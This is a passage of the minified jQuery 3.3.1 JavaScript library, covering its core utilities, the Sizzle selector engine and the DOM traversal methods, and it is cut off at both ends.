e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var 